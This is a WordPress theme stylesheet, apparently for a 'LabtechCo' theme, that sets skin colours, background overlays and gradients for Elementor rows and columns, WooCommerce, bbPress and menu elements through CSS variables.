.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a,
.ts-search-form-wrapper input[type="submit"],
.ts-search-form-tabs-w .ts-search-form-tab.ts-search-form-tab-current a span,
body .appointment input[type="submit"]:hover,
.ts-bg.ts-bgcolor-darkgrey > .ts-bg-layer,
.ts-col-bgcolor-darkgrey,
.ts-col-bgcolor-darkgrey .ts-bg-layer-inner,
.site-header-menu.ts-sticky-bgcolor-darkgrey.is_stuck,
.ts-bgcolor-darkgrey,
button, 
input[type="submit"]:hover, 
input[type="button"]:hover, 
input[type="reset"]:hover,
.ts-vc_btn3.ts-vc_btn3-color-black, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-flat,
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-color-skincolor:not(.ts-vc_btn3-style-text):not(.ts-vc_btn3-style-outline):hover,
.ts-sresults-title small .label-default[href]:hover,
.themestek-box-blog-style2 .themestek-blog-classic-footer-readmore a:hover,
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-flat:hover,
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-flat:hover,
.widget .download .item-download,
.ts-col-bgcolor-darkgrey.ts-col-bgimage-yes .ts-bg-layer-inner,
.ts-bgcolor-darkgrey.ts-bg.ts-bgimage-yes > .ts-bg-layer-inner{
    background-color: var(--tste-labtechco-skincolor-dark);
}

.ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-style-custom:hover,
.vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover,
.vc_tta-color-black.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{
    background-color: var(--tste-labtechco-skincolor-dark) !important;
}
.widget-area.sidebar .widget.widget_block a,
.wpb-js-composer .vc_tta-style-modern.vc_tta-shape-square.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-title>a,
span.bbp-admin-links a,
#bbpress-forums .bbp-topic-title a.bbp-topic-permalink,
#bbpress-forums a.bbp-forum-title,
.woocommerce .woocommerce-order-details table.shop_table thead th,
.edit-link a,
.ts-play-text-box p a,
.ts-icon-play-after-bg .vc_single_image-wrapper:after,
span.ts-vc_label_units.vc_label_units,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active > a,
.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_general.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel-title, 
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-title > a,
.themestek-box-testimonial .themestek-testimonial-text,
.ts-ihbox .ts-vc_general.ts-vc_cta3 h4.ts-custom-heading,
.ts-search-form-tabs-w .ts-search-form-tab.ts-search-form-tab-current a,
.ts-search-form-tabs-w .ts-search-form-tab a,
.ts-search-results-pages-w .ts-list-li-content a,
.ts-bold-list.ts-list.ts-list-style-icon .ts-list-li-content,
.widget.labtechco_category_list_widget li a,
.ts-team-social-links li a,
.ts-team-details-line .ts-team-list-title,
.ts-team-details-line .ts-team-list-value a,
.themestek-box-team-style-3 .themestek-box-content-inner .themestek-teambox-email a,
.themestek-box-team .themestek-box-title h4 a,
.nav-links a,
.ts-pf-view-style-2 .ts-pf-top-content .ts-pf-details-heading,
.author-info .ts-author-social-links-wrapper ul li a,
.themestek-box-team .themestek-box-title h4 a,
.themestek-box-blog .themestek-box-title h4 a,
.themestek-box h3 a{
    color: var(--tste-labtechco-skincolor-dark);
}


.ts-ihbox .ts-vc_general.ts-vc_btn3{
	color: var(--tste-labtechco-skincolor-dark) !important;
}

 /************************ Mega Main Menu **************************/  
ul.nav-menu li ul li a, 
div.nav-menu > ul li ul li a, 
.ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a{
	opacity: 0.95;
}
#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_ancestor > a, 
#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a, 
#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, 
#site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, 
#site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-parent > a, 
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a, 
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a,
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-ancestor > a{
	opacity: 1;
}





.ts-search-overlay input[type="search"]{
	border-bottom-color: var(--tste-labtechco-skincolor);
}

/* Blog box style */  
.widget_recent_entries a,
.footer .social-icons li > a,
.themestek-box-blog-classic .more-link-wrapper a:hover{
	color: var(--tste-labtechco-skincolor);
}

.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below.ts-right-arrow .themestek-boxes-row-wrapper .slick-next,
.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below.ts-right-arrow .themestek-boxes-row-wrapper .slick-prev,
.ts-team-member-single-content-wrapper .ts-team-social-links li a{
	background-color: var(--tste-labtechco-skincolor);
}
.ts-search-overlay{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90);
}





.ts-search-overlay .ts-site-searchform button,
.ts-search-form-wrapper input[type="submit"],
.ts-search-form-tabs-w .ts-search-form-tab.ts-search-form-tab-current a span{
	background-color: var(--tste-labtechco-skincolor-dark);
}

.ts-col-bgcolor-grey > .ts-bg-layer-inner, .ts-bg.ts-bgcolor-grey > .ts-bg-layer, .ts-col-bgcolor-grey .ts-bg-layer-inner, .ts-bgcolor-grey, .site-header.ts-sticky-bgcolor-grey.is_stuck, .site-header-menu.ts-sticky-bgcolor-grey.is_stuck,
.tagcloud a,
.comment-body,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a,
/*.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active > a,
.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_general.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,*/
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a ,
.single-ts-service .site-content #sidebar-left.sidebar {
	background-color: var(--tste-labtechco-skincolor-light);
}
.comment-body {
    border: 1px solid var(--tste-labtechco-skincolor-light);
}
.comment-body:after, .comment-body:before {
    border-color: transparent var(--tste-labtechco-skincolor-light) transparent transparent;
}


/************************ End Mega Main Menu **************************/  

/************************ Woocommece and bbPress **************************/ 
#bbpress-forums li.bbp-header,
#bbpress-forums .bbp-search-form input[type="submit"]:hover,
.ts-header-icons .ts-header-wc-cart-link span.number-cart,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt:disabled,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .woocommerce-message  .button,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt{
	background: var(--tste-labtechco-skincolor);
}
.woocommerce-info,
.woocommerce-message{
	border-top-color: var(--tste-labtechco-skincolor); 
}
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.order_details li strong,
.woocommerce ul.products li.product a:hover,
.woocommerce ul.product_list_widget li a:hover h2,
.woocommerce .star-rating span,
.woocommerce-info::before,
.woocommerce-message::before{
	color: var(--tste-labtechco-skincolor);
}
.woocommerce-pagination ul li a:hover,
.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current{
   background: var(--tste-labtechco-skincolor);
   border-color: var(--tste-labtechco-skincolor); 
}


/* elementor CSS */


/*========================================== Row / Colum Background Base Css ==========================================*/
.ts-col-stretched-yes .ts-stretched-div{
    position: absolute;
    height: 100%;
    width: 100%;
    top:0;
    left: 0;    
    width: auto;
    z-index: 1;
    overflow: hidden;
}
.ts-col-stretched-left .ts-stretched-div{
    margin-left: -500px;
    right: 0;
}
.ts-col-stretched-right .ts-stretched-div{
    margin-right: -500px;  
    right: 0; 
}
.elementor-section.elementor-top-section.ts-bg-image-over-color.ts-bgimage-yes:before,
.elementor-column.elementor-top-column.ts-bgimage-yes.ts-bg-image-over-color > .ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-bg-image-over-color > .elementor-widget-wrap:before,
.elementor-column.elementor-top-column.ts-bg-image-over-color > .elementor-column-wrap:before{ 
	background-color: transparent !important;
}
.elementor-column.ts-col-stretched-yes.ts-bgimage-yes{
    background-image: none;
    background-color: transparent;
}
.ts-bgimage-over-bgcolor.ts-bgimage-yes .ts-stretched-div:before,
.ts-bgimage-over-bgcolor.ts-bgimage-yes:before{
   background-color: transparent !important
}


.elementor-top-section:before, 
.ts-col-stretched-yes .ts-stretched-div:before,

.elementor-column.elementor-top-column .elementor-widget-wrap:before,
.elementor-column.elementor-top-column .elementor-column-wrap:before,

.elementor-inner-column > div:before,
.elementor-inner-section:before{
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	content: "";
	display: block;
	z-index: 1;
}


/* --------------------------------------
 * Row Colum - Global BG Color
 * ---------------------------------------*/


/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.ts-bgcolor-skincolor, 
.elementor-section.elementor-top-section.ts-bgcolor-skincolor:before, 
.elementor-section.elementor-inner-section.ts-bgcolor-skincolor {
    background-color: var(--tste-labtechco-skincolor);
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.ts-bgcolor-skincolor.ts-bgimage-yes:before{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90 );
}



/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.ts-bgcolor-skincolor:not(.ts-bgimage-yes) .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bg-image-over-color .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor:not(.ts-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.ts-bgcolor-skincolor:not(.ts-bgimage-yes) .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bg-image-over-color .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor:not(.ts-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-column-wrap{
	background-color: var(--tste-labtechco-skincolor) !important;
}


/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-widget-wrap .ts-stretched-div:before,
.elementor-column.elementor-top-column.ts-bgcolor-skincolor .elementor-widget-wrap .ts-bgimage-yes.ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-column-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor .elementor-column-wrap .ts-bgimage-yes.ts-stretched-div:before{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90 );
}


/*--- Inner Colum BG  ---*/
.elementor-inner-section.ts-bgcolor-skincolor{ 
	background-color: var(--tste-labtechco-skincolor) !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.ts-bgcolor-skincolor:not(.ts-bg-image-over-color):before{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90 );
}


/*--- Inner Colum BG ---*/
.elementor-inner-column.ts-bgcolor-skincolor > div.elementor-column-wrap,
.elementor-inner-column.ts-bgcolor-skincolor > div.elementor-widget-wrap{ 
	background-color: var(--tste-labtechco-skincolor) !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.ts-bgcolor-skincolor:not(.ts-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.ts-bgcolor-skincolor:not(.ts-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90 );
}


/*====== End --- Row Colum - Global BG Color ======*/

/* --------------------------------------
 * Row Colum - Light BG Color
 * ---------------------------------------*/


/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.ts-bgcolor-grey, 
.elementor-section.elementor-top-section.ts-bgcolor-grey:before, 
.elementor-section.elementor-inner-section.ts-bgcolor-grey {
    background-color: var(--tste-labtechco-skincolor-light);
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.ts-bgcolor-grey.ts-bgimage-yes:before{
	background-color: rgb( var(tste-labtechco-skincolor-light-rgb) , 0.60 );
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.ts-bgcolor-grey:not(.ts-bgimage-yes) .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bg-image-over-color .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-grey:not(.ts-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.ts-bgcolor-grey:not(.ts-bgimage-yes) .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bg-image-over-color .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-grey:not(.ts-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-column-wrap{
	background-color: var(--tste-labtechco-skincolor-light) !important;
}


/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-widget-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-grey .elementor-widget-wrap .ts-bgimage-yes.ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-column-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-grey .elementor-column-wrap .ts-bgimage-yes.ts-stretched-div:before{
	background-color: rgb( var(tste-labtechco-skincolor-light-rgb) , 0.60 );
}


/*--- Inner Colum BG  ---*/
.elementor-inner-section.ts-bgcolor-grey{ 
	background-color: var(--tste-labtechco-skincolor-light) !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.ts-bgcolor-grey:not(.ts-bg-image-over-color):before{
	background-color: rgb( var(tste-labtechco-skincolor-light-rgb) , 0.60 );
}


/*--- Inner Colum BG ---*/
.elementor-inner-column.ts-bgcolor-grey > div.elementor-column-wrap,
.elementor-inner-column.ts-bgcolor-grey > div.elementor-widget-wrap{ 
	background-color: var(--tste-labtechco-skincolor-light) !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.ts-bgcolor-grey:not(.ts-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.ts-bgcolor-grey:not(.ts-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgb( var(tste-labtechco-skincolor-light-rgb) , 0.60 );
}


/*====== End --- Row Colum - Light BG Color ======*/

/* --------------------------------------
 * Row Colum - Secondary BG Color
 * ---------------------------------------*/


/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.ts-bgcolor-darkgrey, 
.elementor-section.elementor-top-section.ts-bgcolor-darkgrey:before, 
.elementor-section.elementor-inner-section.ts-bgcolor-darkgrey {
    background-color: var(--tste-labtechco-skincolor-dark);
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.ts-bgcolor-darkgrey.ts-bgimage-yes:before{
	background-color: rgb( var(--tste-labtechco-skincolor-dark-rgb) , 0.85 );
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey:not(.ts-bgimage-yes) .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bg-image-over-color .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey:not(.ts-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.ts-bgcolor-darkgrey:not(.ts-bgimage-yes) .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bg-image-over-color .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey:not(.ts-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-column-wrap{
	background-color: var(--tste-labtechco-skincolor-dark) !important;
}


/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-widget-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey .elementor-widget-wrap .ts-bgimage-yes.ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-column-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey .elementor-column-wrap .ts-bgimage-yes.ts-stretched-div:before{
	background-color: rgb( var(--tste-labtechco-skincolor-dark-rgb) , 0.85 );
}


/*--- Inner Colum BG  ---*/
.elementor-inner-section.ts-bgcolor-darkgrey{ 
	background-color: var(--tste-labtechco-skincolor-dark) !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.ts-bgcolor-darkgrey:not(.ts-bg-image-over-color):before{
	background-color: rgb( var(--tste-labtechco-skincolor-dark-rgb) , 0.85 );
}


/*--- Inner Colum BG ---*/
.elementor-inner-column.ts-bgcolor-darkgrey > div.elementor-column-wrap,
.elementor-inner-column.ts-bgcolor-darkgrey > div.elementor-widget-wrap{ 
	background-color: var(--tste-labtechco-skincolor-dark) !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.ts-bgcolor-darkgrey:not(.ts-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.ts-bgcolor-darkgrey:not(.ts-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgb( var(--tste-labtechco-skincolor-dark-rgb) , 0.85 );
}




/* --------------------------------------
 * Row Colum - White BG Color
 * ---------------------------------------*/



/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.ts-bgcolor-white, 
.elementor-section.elementor-top-section.ts-bgcolor-white:before, 
.elementor-section.elementor-inner-section.ts-bgcolor-white {
    background-color: #fff;
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.ts-bgcolor-white.ts-bgimage-yes:before{
	background-color: rgba( var(--ts-labtechco-white-color-rgb) , 0.60 );
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.ts-bgcolor-white:not(.ts-bgimage-yes) .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bg-image-over-color .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-white:not(.ts-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.ts-bgcolor-white:not(.ts-bgimage-yes) .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bg-image-over-color .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-white:not(.ts-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-column-wrap{
	background-color: #fff !important;
}


/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-widget-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-white .elementor-widget-wrap .ts-bgimage-yes.ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-column-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-white .elementor-column-wrap .ts-bgimage-yes.ts-stretched-div:before{
	background-color: rgba( var(--ts-labtechco-white-color-rgb) , 0.60 );
}


/*--- Inner Colum BG  ---*/
.elementor-inner-section.ts-bgcolor-white{ 
	background-color: #fff !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.ts-bgcolor-white:not(.ts-bg-image-over-color):before{
	background-color: rgba( var(--ts-labtechco-white-color-rgb) , 0.60 );
}


/*--- Inner Colum BG ---*/
.elementor-inner-column.ts-bgcolor-white > div.elementor-column-wrap,
.elementor-inner-column.ts-bgcolor-white > div.elementor-widget-wrap{ 
	background-color: #fff !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.ts-bgcolor-white:not(.ts-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.ts-bgcolor-white:not(.ts-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgba( var(--ts-labtechco-white-color-rgb) , 0.60 );
}


/*====== End --- Row Colum - White BG Color ======*/


/* --------------------------------------
 * Row Colum - Gradient BG Color
 * ---------------------------------------*/

/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.ts-elementor-bg-color-gradient, 
.elementor-section.elementor-top-section.ts-elementor-bg-color-gradient:before, 
.elementor-section.elementor-inner-section.ts-elementor-bg-color-gradient {
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.ts-elementor-bg-color-gradient.ts-bgimage-yes:before{
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
    opacity: 0.5;
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient:not(.ts-bgimage-yes) .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bg-image-over-color .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient:not(.ts-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient:not(.ts-bgimage-yes) .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bg-image-over-color .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient:not(.ts-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-column-wrap{
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}


/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-widget-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient .elementor-widget-wrap .ts-bgimage-yes.ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-column-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient .elementor-column-wrap .ts-bgimage-yes.ts-stretched-div:before{
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 80%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
    opacity: 0.5;
}


/*--- Inner Colum BG  ---*/
.elementor-inner-section.ts-elementor-bg-color-gradient{ 
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.ts-elementor-bg-color-gradient:not(.ts-bg-image-over-color):before{
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
    opacity: 0.5;
}


/*--- Inner Colum BG ---*/
.elementor-inner-column.ts-elementor-bg-color-gradient > div.elementor-column-wrap,
.elementor-inner-column.ts-elementor-bg-color-gradient > div.elementor-widget-wrap{ 
	background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.ts-elementor-bg-color-gradient:not(.ts-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.ts-elementor-bg-color-gradient:not(.ts-bg-image-over-color) > div.elementor-widget-wrap:before{
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}


